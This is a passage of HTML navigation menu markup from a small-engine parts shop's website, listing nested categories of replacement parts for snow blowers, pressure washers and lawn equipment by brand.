                                  href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/418_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/420_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/421_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/424_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-631">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/631_electricite" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-576">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-" data-depth="3"
                                              >
              Powermore ( Mtd )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19220" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19220">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-577">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air" data-depth="4"
                                              >
              Filtre à air
                                
              </a>
                          </li>
                    <li class="category" id="category-580">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-602">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/602_carburateur" data-depth="4"
                                              >
              Carburateur
                                
              </a>
                          </li>
                    <li class="category" id="category-604">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel" data-depth="4"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
                    <li class="category" id="category-605">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne" data-depth="4"
                                              >
              Pièces moteur interne
                                
              </a>
                          </li>
                    <li class="category" id="category-606">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-608">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe" data-depth="4"
                                              >
              Pièces moteur externe
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-620">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts" data-depth="3"
                                              >
              Yamaha engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer" data-depth="2"
                                              >
              Pressure Washer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5345" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5345">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-233">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton" data-depth="3"
                                              >
              Replacement parts for pressure washers (Briggs &amp; Stratton)
                                
              </a>
                          </li>
                    <li class="category" id="category-699">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/699_be" data-depth="3"
                                              >
              BE
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-174">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment" data-depth="2"
                                              >
              Ground maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_11527" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_11527">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/454_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="category" id="category-534">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/534_blue-bird" data-depth="3"
                                              >
              Blue bird
                                
              </a>
                          </li>
                    <li class="category" id="category-674">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/674_vortex" data-depth="3"
                                              >
              Vortex
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-169">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/169_snow-blower" data-depth="2"
                                              >
              Snow blower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42622" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42622">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/209_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62829" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_62829">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/274_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/281_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/298_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/305_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/310_bearing-support" data-depth="4"
                                              >
              Bearing support
                                
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers" data-depth="4"
                                              >
              Replacement parts for Ariens snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/327_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/332_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/342_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/357_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/366_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/378_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/385_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/386_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-581">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/581_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/210_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_20351" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_20351">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/275_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/282_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/299_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/306_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/313_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/328_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/333_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/343_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/359_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/367_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/379_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/441_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-497">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/497_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-583">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower" data-depth="4"
                                              >
              Oregon tires for Craftsman snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/211_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_52028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_52028">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/276_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/283_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/300_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/307_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/314_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/329_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/334_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/344_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/360_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/368_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/380_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/440_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-498">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/498_spring" data-depth="4"
                                              >
              Spring
                                
              </a>
                          </li>
                    <li class="category" id="category-505">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/505_control-panel" data-depth="4"
                                              >
              Control panel
                                
              </a>
                          </li>
                    <li class="category" id="category-585">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower" data-depth="4"
                                              >
              Tires for Husqvarna snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/212_mtd" data-depth="3"
                                              >
              MTD
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9085" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9085">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/277_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/284_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/301_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/308_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/315_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/330_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/335_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/345_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/358_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/369_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65874" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65874">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-601">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator" data-depth="5"
                                              >
              Powermore (MTD) Carburator
                                
              </a>
                          </li>
                    <li class="category" id="category-603">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel" data-depth="5"
                                              >
              Démarreur manuel
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/375_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-587">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires" data-depth="4"
                                              >
              Snow blower tires
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77110" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77110">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/304_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/382_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-589">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/589_pneu" data-depth="4"
                                              >
              Pneu
                                
              </a>
                          </li>
                    <li class="category" id="category-625">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant" data-depth="4"
                                              >
              Boitier avant
                                
              </a>
                          </li>
                    <li class="category" id="category-683">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/683_câbles" data-depth="4"
                                              >
              Câbles
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/214_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_54594" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_54594">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/278_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/285_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/303_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/331_rollers" data-depth="4"
                                              >
              Rollers
                                
              </a>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/336_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/346_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/361_snowfall" data-depth="4"
                                              >
              Snowfall
                                
              </a>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/370_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/381_light-harness-" data-depth="4"
                                              >
              Light (harness)
                                
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/383_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-590">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower" data-depth="4"
                                              >
              Tires for Murray snow blower
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/215_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_39598" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_39598">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/279_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/286_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/302_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/316_pads" data-depth="4"
                                              >
              Pads
                                
              </a>
                          </li>
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/347_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-525">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/525_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-526">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/526_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-527">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/527_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-623">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/623_ressort" data-depth="4"
                                              >
              Ressort
                                
              </a>
                          </li>
                    <li class="category" id="category-643">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige" data-depth="4"
                                              >
              Chutes à neige
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/216_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28453" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28453">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/349_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts" data-depth="4"
                                              >
              Gearbox and parts
                                
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/351_friction-disc" data-depth="4"
                                              >
              Friction disc
                                
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/353_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
